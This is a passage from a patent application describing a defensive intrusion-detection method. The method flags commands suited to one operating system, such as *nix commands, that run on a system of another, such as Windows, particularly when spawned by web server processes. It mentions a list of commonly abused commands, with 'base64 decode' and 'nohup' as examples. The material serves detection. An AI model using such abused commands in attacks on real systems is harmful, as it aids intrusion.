524 operating system distribution, e.g., Software In The Public Interest Incorporated Debian®, Red Hat Fedora®, Novell openSUSE®, Gentoo Foundation Gentoo®, Microsoft Windows® 7, Microsoft Windows® 8, Microsoft Windows® 10, Apple OS® X El Capitan, Apple macOS® Mojave, Cisco IOS® release 15, and so on for other distributions (marks of their respective owners)

602 web application framework (WAF), namely, a software framework designed to support the development or operation of web applications using, e.g., web services, web resources, or web APIs; may also be referred to as a "web framework"; some examples include model-view-controller (MVC) frameworks, Ruby on Rails® (mark of David Heinemeier Hansson), ASP.NET, Express.js, and others

604 scripting language, e.g., Yet Another Society DBA Perl®, Microsoft PowerShell®, Python Software Foundation Python®, bash and other shell scripts, ECMAscript implementations, and others

606 runtime environment, e.g., software which implements portions of an execution model; may also be referred to as "runtime system", "run-time system", or "run-time environment"; examples include the Java® runtime (mark of Oracle America), and Microsoft .NET™ Common Language Runtime (CLR), and others

702 process tree node, namely, a data structure which contains process information such as a process ID 508 and has a location in a process tree 518; the location may be defined by the node's connection(s) to other node(s) of the process tree; process trees are directed graphs, i.e., any two given syntax nodes that are connected directly to one another have a parent-child relationship, unless stated otherwise

704 connection between nodes 702; the connection may be implemented, e.g., as a pointer or index that identifies the connected node explicitly and also indicates explicitly or implicitly which node is a parent or child of which other node

Figure 8:

FIG. 8 is a flowchart illustrating steps in some cyberattack detection methods.

800 cyberattack detection flowchart; 800 also refers to cyberattack detection methods illustrated by or consistent with the FIG. 8 flowchart, and to the act of detecting a cyberattack using such a method

802 identify a command in a monitored environment, e.g., by tracking keyboard or stdin or other input to a shell or other command line interpreter

804 determine command is tailored to a command operating system, e.g., by looking up the identified 802 command in a table or other data structure that matches command names to operating system identifiers

806 find that a monitored environment is tailored to a monitored environment operating system, e.g., by checking an environment variable, configuration value, registry, system process tree, or other data that identifies the monitored environment and then looking up the identified 802 environment in a table or other data structure that matches environment names to operating system identifiers

808 ascertain that operating systems do not match, e.g., by comparing operating system identifiers; embodiments may differ in the extent of matching, e.g., some may distinguish between Linux® distributions (e.g., Debian vs Fedora) while others do not

810 operating systems do not match; 810 also refers to an operating system mismatch

812 act of alerting (verb); also referred to as "raising an alert"

Figure 9:

FIG. 9 is a flowchart further illustrating steps in some cyberattack detection methods.

900 flowchart; 900 also refers to cyberattack detection methods illustrated by or consistent with the FIG. 9 flowchart (which incorporates the steps of FIG. 8)

902 specify an indicator of compromise (IOC), e.g., by include text or numeric or other identifiers representing the IOC in an alert or an incident report

904 discern a command process, e.g., by identifying a process that implements a command that is being executed, or is queued or otherwise submitted for execution

906 establish that a command process belongs to a web server process, e.g., by using a process tree or command history to learn that the command process was spawned by, forked from, launched by, or created by, the web server process

908 belonging relationship between computational processes, e.g., X belongs to Y when Y owns X

910 utilize web execution support technology, e.g., execute or invoke or communicate with such technology

912 locate a command in a list, e.g., by using a string search algorithm (naïve, finite state automaton, indexed, or otherwise)

914 correlate processes

916 note utilization of the same or similar technology by different processes

918 reside in a cloud

920 extract a command from cyberattack records, e.g., by parsing logs to find instances of the command being asserted (i.e., submitted for execution) during attacks, and generating statistics regarding the assertions, e.g., as to which commands are most frequently asserted

922 confirm process ownership; establishing 906 that a command process is owned by a web server process is a special case of confirming 922 ownership

924 process ownership, e.g., when X owns Y, the ownership of Y is said to be X or "by X"

926 relationship in process tree, e.g., owner-owned, creator-created, parent-child (or more generally, ancestor-descendant)

928 verify that a command is executing in a particular trust domain

930 execution of code; also refers to act of executing code

932 trust domain

934 characterize a command as legitimate; also refers to act of citing a basis for characterizing a command as legitimate

936 code generally; in particular, may be code implementing a command

938 implementation of a command; also refers to act of implementing a command

940 use a command legitimacy indicator

942 command legitimacy indicator, e.g., presence of command's documentation in *nix man page, or presence of code implementing command in a commercially available *nix distribution

944 use a command argument in a list 216 of abused commands; e.g., "base64—decode" as an entry in a list 216 matches fewer command assertions than "base64" alone as an entry will match, because the decode argument is being used in the first list entry but is not used in the second list entry 946 ignore command arguments when checking a command assertion in an effort to locate the command in a list 216 of abused commands 948 command argument; for present purposes arguments and options are assumed to be treated interchangeably when locating commands in a list 216 of abused commands, but an embodiment could also make a distinction between them 950 calculate frequency of a command's usage (possibly with arguments considered as part of the command) in cyberattacks; frequency is assumed to be relative to other commands' usage, but an embodiment may also calculate absolute frequencies, e.g., to avoid including 952 any command that appears to have been used less than N times 952 add a command (possibly with one or more arguments treated as part of the command) to a list 216 of abused commands 954 any step discussed in the present disclosure that has not been assigned some other reference numeral Operating Environments With reference to FIG. 1, an operating environment 100 for an embodiment includes at least one computer system 102. The computer system 102 may be a multiprocessor computer system, or not. An operating environment may include one or more machines in a given computer system, which may be clustered, client-server networked, and/or peer-to-peer networked within a cloud. An individual machine is a computer system, and a group of cooperating machines is also a computer system. A given computer system 102 may be configured for end-users, e.g., with applications, for administrators, as a server, as a distributed processing node, and/or in other ways.

Human users 104 may interact with the computer system 102 by using displays, keyboards, and other peripherals 106, via typed text, touch, voice, movement, computer vision, gestures, and/or other forms of I/O. A screen 126 may be a removable peripheral 106 or may be an integral part of the system 102. A user interface may support interaction between an embodiment and one or more human users. A user interface may include a command line interface, a graphical user interface (GUI), natural user interface (NUI), voice command interface, and/or other user interface (UI) presentations, which may be presented as distinct options or may be integrated.

System administrators, network administrators, cloud administrators, security analysts and other security personnel, operations personnel, developers, testers, engineers, auditors, and end-users are each a particular type of user 104. Automated agents, scripts, playback software, devices, and the like acting on behalf of one or more people may also be users 104, e.g., to facilitate testing a system 102. Storage devices and/or networking devices may be considered peripheral equipment in some embodiments and part of a system 102 in other embodiments, depending on their detachability from the processor 110. Other computer systems not shown in FIG. 1 may interact in technological ways with the computer system 102 or with another system embodiment using one or more connections to a network 108 via network interface equipment, for example.

Each computer system 102 includes at least one processor 110. The computer system 102, like other suitable systems, also includes one or more computer-readable storage media 112. Storage media 112 may be of different physical types. The storage media 112 may be volatile memory, non-volatile memory, fixed in place media, removable media, magnetic media, optical media, solid-state media, and/or of other types of physical durable storage media (as opposed to merely a propagated signal or mere energy). In particular, a configured storage medium 114 such as a portable (i.e., external) hard drive, CD, DVD, memory stick, or other removable non-volatile memory medium may become functionally a technological part of the computer system when inserted or otherwise installed, making its content accessible for interaction with and use by processor 110. The removable configured storage medium 114 is an example of a computer-readable storage medium 112. Some other examples of computer-readable storage media 112 include built-in RAM, ROM, hard disks, and other memory storage devices which are not readily removable by users 104. For compliance with current United States patent requirements, neither a computer-readable medium nor a computer-readable storage medium nor a computer-readable memory is a signal per se or mere energy under any claim pending or granted in the United States.

The storage medium 114 is configured with binary instructions 116 that are executable by a processor 110; "executable" is used in a broad sense herein to include machine code, interpretable code, bytecode, and/or code that runs on a virtual machine, for example. The storage medium 114 is also configured with data 118 which is created, modified, referenced, and/or otherwise used for technical effect by execution of the instructions 116. The instructions 116 and the data 118 configure the memory or other storage medium 114 in which they reside; when that memory or other computer readable storage medium is a functional part of a given computer system, the instructions 116 and data 118 also configure that computer system. In some embodiments, a portion of the data 118 is representative of real-world items such as product characteristics, inventories, physical measurements, settings, images, readings, targets, volumes, and so forth. Such data is also transformed by backup, restore, commits, aborts, reformatting, and/or other technical operations.

Although an embodiment may be described as being implemented as software instructions executed by one or more processors in a computing device (e.g., general purpose computer, server, or cluster), such description is not meant to exhaust all possible embodiments. One of skill will understand that the same or similar functionality can also often be implemented, in whole or in part, directly in hardware logic, to provide the same or similar technical effects. Alternatively, or in addition to software implementation, the technical functionality described herein can be performed, at least in part, by one or more hardware logic components. For example, and without excluding other implementations, an embodiment may include hardware logic components 110, 128 such as Field-Programmable Gate Arrays (FPGAs), Application-Specific Integrated Circuits (ASICs), Application-Specific Standard Products (ASSPs), System-on-a-Chip components (SOCs), Complex Programmable Logic Devices (CPLDs), and similar components. Components of an embodiment may be grouped into interacting functional modules based on their inputs, outputs, and/or their technical effects, for example.

In addition to processors 110 (e.g., CPUs, ALUs, FPUs, and/or GPUs), memory/storage media 112, and displays 126, an operating environment may also include other hardware 128, such as batteries, buses, power supplies, wired and wireless network interface cards, for instance. The nouns "screen" and "display" are used interchangeably herein. A display 126 may include one or more touch screens, screens responsive to input from a pen or tablet, or screens which operate solely for output. In some embodiments peripherals 106 such as human user I/O devices (screen, keyboard, mouse, tablet, microphone, speaker, motion sensor, etc.) will be present in operable communication with one or more processors 110 and memory.

In some embodiments, the system includes multiple computers connected by a wired and/or wireless network 108. Networking interface equipment 128 can provide access to networks 108, using network components such as a packet-switched network interface card, a wireless transceiver, or a telephone network interface, for example, which may be present in a given computer system. Virtualizations of networking interface equipment and other network components such as switches or routers or firewalls may also be present, e.g., in a software defined network or a sandboxed or other secure cloud computing environment. A given embodiment may also communicate technical data and/or technical instructions through direct memory access, removable nonvolatile storage media, or other information storage-retrieval and/or transmission approaches.

One of skill will appreciate that the foregoing aspects and other aspects presented herein under "Operating Environments" may form part of a given embodiment. This document's headings are not intended to provide a strict classification of features into embodiment and non-embodiment feature sets.

One or more items are shown in outline form in the Figures, or listed inside parentheses, to emphasize that they are not necessarily part of the illustrated operating environment or all embodiments, but may interoperate with items in the operating environment or some embodiments as discussed herein. It does not follow that items not in outline or parenthetical form are necessarily required, in any Figure or any embodiment. In particular, FIG. 1 is provided for convenience; inclusion of an item in FIG. 1 does not imply that the item, or the described use of the item, was known prior to the current innovations.

More About Systems

With reference to FIGS. 1 through 7, some embodiments use or provide a functionality-enhanced system 210. The functionality enhancement promotes cybersecurity by providing technical mechanisms which can detect cyberattacks on a host 102 or on another monitored system 502 in a monitored environment 202.

Figure 2:

FIG. 2 is a block diagram illustrating a monitored environment and cyberattack detection functionality.

FIG. 2 illustrates a monitored environment 202 containing at least one system 502 that is being monitored by an external detection system 210. In alternative configurations, the detection system 210 also resides inside the monitored environment 202.

In this example, cyberattacks 212 are detected in part by ascertaining a mismatch between a command operating system 206, 522 and a monitored environment operating system 208, 522. Commands 204 which have legitimate uses for network administration, system administration, or software development or testing, for example, may sometimes be abused. That is, a command 204 may be put to a malicious purpose rather than a legitimate one. Sometimes this malice can be inferred from the operating system mismatch. For instance, *nix operating system commands may be asserted by a cyberattacker on a Windows® system before the attacker has discovered that the system under attack is running a Windows® operating system instead of a *nix operating system (e.g., a Linux® operating system or an IBM AIX® operating system or an X/Open Company UNIX® operating system). Then the mismatch is between the Windows® operating system, on the one hand, and a *nix operating system, on the other. Some frequently abused commands 204, 218 may be listed 216 within an intrusion detection system 122, 210, to aid their rapid identification and hence rapid exposure of operating system mismatches and possible cyberattacks.

Although many attacks try to run Linux® commands against a Windows® system, other attacks may try to run PowerShell® cmdlets or Windows® commands against a Linux® system. Teachings herein can help whenever there is a mismatch, even if it is not the Linux-commands-versus-Windows-target mismatch. In particular, the teachings are not limited to use in detecting attacks against Windows® systems.

Figure 3:

FIG. 3 is a block diagram illustrating some examples of monitored environments.

FIG. 3 shows some examples of monitored environments 202. Examples shown include a network 108, a cloud 302, a virtual machine 304, a container 306, and a detection system 210 environment 308. One of skill will recognize that some of these environments may overlap, e.g., a virtual machine 304 may reside in a cloud 302.

Figure 4:

FIG. 4 is a block diagram illustrating aspects of a system which is configured with cyberattack detection functionality.

FIG. 4 illustrates a system 102, 210 enhanced with functionality for cyberattack detection as taught herein. In this example, the functionality enhancements may include an abused commands list 216, one or more alerts 402 specifying one or more indicators of compromise 404 (IOC), and cyberattack detection code 214 which performs the steps described herein. For example, the cyberattack detection code 214 could identify an operating system mismatch and accordingly generate an alert 402 which specifies IOC content along the lines of "The *nix nohup command was seen on this Windows Server® 2016 system. This command is often used by attackers to avoid terminating background jobs when logging off a remote SSH session. The system is probably under attack."

Figure 5:

FIG. 5 is a block diagram illustrating some aspects of a monitored system.
Figure 6:

FIG. 6 is a block diagram illustrating some examples of web execution support technology (WEST)

FIGS. 5 and 6 show some aspects 500 of a monitored system 502, 102. As illustrated, the monitored system may be or include a web server 502, with one or more corresponding web server processes 506. The web server processes 506 (or other target processes 506) may employ web execution support technology 512, such as web frameworks 602, server-side scripting languages 604, and a runtime environment 606. The command 204 which is asserted on the system 502 has at least one corresponding process 510; a single command assertion may spawn multiple processes 510. The web server process 506 may be operating in a trust domain 514. The processes 506, 510 belong to a process tree 518. The command 204 may appear in cyberattack records 520, and may be part of an operating system distribution 524.

Figure 7:

FIG. 7 is a diagram illustrating a process tree.

